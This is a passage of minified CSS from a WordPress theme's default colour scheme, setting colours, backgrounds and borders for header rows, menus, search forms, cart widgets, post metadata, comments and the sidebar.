.sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:rgba(35,35,35,0.8)}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ea5907}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#72cfd5}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#ea5907;	color:#ea5907}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#72cfd5;	color:#72cfd5 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#ea5907;	color:#ea5907}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ea5907;	color:#ea5907 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#1d1d1d;	color:#1d1d1d}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ea5907;	color:#ea5907 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ea5907}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#333333}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#1d1d1d}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#666666}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#898989}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#232323;	color:#232323}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ea5907}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 .sc_layouts_cart_items{color:#232323}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ea5907}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea5907}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#232323}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#ea5907}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#232323}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#ea5907}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#666666}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#666666}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#666666}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#666666}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#666666}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#232323}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#232323}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#232323}.scheme_default .sc_layouts_logo b{color:#232323}.scheme_default .sc_layouts_logo i{color:#232323}.scheme_default .sc_layouts_logo_text{color:#232323}.scheme_default .sc_layouts_logo:hover .logo_text{color:#232323}.scheme_default .logo_slogan{color:#666666}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#e0e0e0}.scheme_default .search_style_expand.search_opened .search_submit{color:#666666}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#232323}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#232323}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#232323}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#666666}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#898989; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#898989; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#898989; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#898989; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#e0e0e0}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#e0e0e0;	border-top-color:#e0e0e0}.scheme_default .search_wrap .search_results .search_results_close{color:#898989}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#232323}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e0e0e0}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#232323}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#898989}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#232323}.scheme_default .sc_layouts_title_breadcrumbs{color:#bcbcbc}.scheme_default .sc_layouts_title_breadcrumbs a{color:#bcbcbc !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#232323 !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#898989}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#232323 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#232323 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#333333}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#f4f4f4}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ea5907}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#efefef}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#f4f4f4}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#898989 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#232323 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover{color:#232323 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#232323 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#232323}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#232323}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#232323 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#232323 !important}.scheme_default.menu_side_wrap .menu_side_button{color:#1d1d1d;	border-color:#3d3d3d;	background-color:rgba(244,244,244,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#72cfd5;	background-color:#ea5907}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#333333;	background-color:#f4f4f4}.scheme_default .menu_mobile_button{color:#232323}.scheme_default .menu_mobile_button:hover{color:#ea5907}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#1d1d1d}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#ea5907}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#1d1d1d}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#ea5907}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#7e8285}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#232323}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#ea5907}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#232323}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ea5907;	background-color:#f4f4f4}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#232323}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f4f4f4}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#232323}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#232323}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#232323}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#232323}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#232323}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#232323}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#3d3d3d}.scheme_default .sc_layouts_cart_items_short{background-color:#232323;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#e0e0e0;	background-color:#ffffff;	color:#666666}.scheme_default .sc_layouts_cart_widget:after{border-color:#e0e0e0;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#898989}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#232323}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#333333}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#1d1d1d}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#f4f4f4;	color:#1d1d1d}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#1d1d1d}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ea5907 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#333333}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#232323}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#232323}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f4f4f4}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .fixteam_tabs .fixteam_tabs_titles li a{color:#1d1d1d;	background-color:#efefef}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .fixteam_tabs .fixteam_tabs_titles li a:hover{color:#ffffff;	background-color:#232323}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .fixteam_tabs .fixteam_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#232323}.scheme_default .post_item{color:#666666}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#232323}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#666666}.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after{color:#898989}.scheme_default .post_meta .post_meta_item.post_date a{color:#232323;	background-color:#f4f4f4}.scheme_default .post_meta .post_meta_item.post_date a:hover{color:#232323;	background-color:#ea5907}.scheme_default .widget .post_item .post_counters_item.post_counters_comments:before{color:#898989}.scheme_default .widget .post_item .post_counters_item{color:#232323}.scheme_default .widget .post_item .post_counters_item:hover{color:#666666}.scheme_default .post_item .post_title a:hover{color:#232323}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#232323}.scheme_default .post_meta_item.post_categories a:hover{color:#ea5907}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#e0e0e0;	color:#898989}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:rgba(255,255,255,0)}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky):before{background-color:#f4f4f4}.scheme_default .post_layout_classic{border-color:#e0e0e0}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#666666}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#232323}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#e0e0e0}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#232323}.scheme_default .trx_addons_audio_player.without_cover{border-color:#3d3d3d;	background-color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#898989}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#666666}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#232323}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:rgba(35,35,35,0.7)}.scheme_default .mejs-controls .mejs-button{color:#ffffff;	background:#232323}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#232323;	background:#ea5907}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:#ea5907}.scheme_default .format-audio .post_featured .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(35,35,35,0.2)}.scheme_default .format-aside .post_content_inner{color:#1d1d1d;	background-color:#f4f4f4}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#232323}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#232323}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#232323;	background-color:#ea5907}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#232323;	background-color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ea5907}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff;	background-color:#ea5907}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e0e0e0}.scheme_default .nav-links-old{color:#232323}.scheme_default .nav-links-old a:hover{color:#232323;	border-color:#232323}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#bcbcbc}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#232323}.scheme_default .nav-links{border-color:rgba(255,255,255,0)}.scheme_default .nav-links:before{background-color:#f4f4f4}.scheme_default .post_item_single .post_content>.post_meta_single{border-color:rgba(255,255,255,0)}.scheme_default .post_item_single .post_content>.post_meta_single:before{background-color:#f4f4f4}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#232323}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#232323}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#898989}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#bcbcbc !important;	background-color:#f4f4f4}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#232323 !important;	background-color:#ea5907}.scheme_default .post-password-form input[type="submit"]{border-color:#232323}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#e0e0e0}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#898989}.scheme_default .nav-links-single .nav-links a .post_date{color:#898989}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#232323}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#232323}.scheme_default .author_info{color:#666666}.scheme_default .author_info .author_description{background-color:#f4f4f4}.scheme_default .author_info .author_title{color:#232323}.scheme_default .author_info a{color:#232323}.scheme_default .author_info a:hover{color:#232323}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#232323;	background-color:#232323}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea5907}.scheme_default .related_wrap{border-color:#e0e0e0}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#666666}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#898989}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#232323}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e0e0e0}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e0e0e0}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#80d572}.scheme_default .comments_list_wrap .comment_info{color:#232323}.scheme_default .comments_list_wrap .comment_counters a{color:#232323}.scheme_default .comments_list_wrap .comment_counters a:before{color:#232323}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#ea5907}.scheme_default .comments_list_wrap .comment_text{color:#666666}.scheme_default .comments_list_wrap .comment_reply a{color:#232323}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#898989}.scheme_default .comments_form_wrap{border-color:#e0e0e0}.scheme_default .comments_wrap .comments_notes{color:#898989}.scheme_default .comments_list_wrap .comment_posted{color:#bcbcbc}.scheme_default .comments_list_wrap .comment_content:before{border-right-color:#ffffff}.scheme_default .post_item_404 .page_title{color:#898989}.scheme_default .post_item_404 .page_description{color:#232323}.scheme_default .post_item_404 .go_home{border-color:#232323}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#666666}.scheme_default .sidebar_inner .widget.widget_search{background-color:#232323}.scheme_default .sidebar_inner .widget.widget_search .widget_title{color:#ffffff}.scheme_default .sidebar_inner .widget.widget_search input[type="search"]{color:#ffffff; background-color:rgba(255,255,255,0.1)}.scheme_default .sidebar_inner .widget + .widget{border-color:#e0e0e0}.scheme_default.sidebar .widget + .widget{border-color:#3d3d3d}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#1d1d1d}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#ea5907}.scheme_default ul.wp-block-page-list li:before,.scheme_default ul.wp-block-archives-list li:before,.scheme_default ul.wp-block-categories-list li:before,.scheme_default ul.wp-block-categories__list li:before,.scheme_default ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_default ul.wp-block-rss li:before,.scheme_default .widget ul>li:before{background-color:#232323}.scheme_default.sidebar ul.wp-block-page-list li:before,.scheme_default.sidebar ul.wp-block-archives-list li:before,.scheme_default.sidebar ul.wp-block-categories-list li:before,.scheme_default.sidebar ul.wp-block-categories__list li:before,.scheme_default.sidebar ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_default.sidebar ul.wp-block-rss li:before,.scheme_default.sidebar ul>li:before{background-color:#ea5907}.scheme_default.sidebar a{color:#ea5907}.scheme_default.sidebar a:hover{color:#72cfd5}.scheme_default.sidebar li>a{color:#898989}.scheme_default.sidebar li.woocommerce-mini-cart-item>a{color:#232323}.scheme_default.sidebar .post_title>a{color:#232323}.scheme_default.sidebar li>a:hover{color:#232323}.scheme_default.sidebar li.woocommerce-mini-cart-item>a:hover{color:#898989}.scheme_default.sidebar .post_title>a:hover{color:#898989}.scheme_default.sidebar 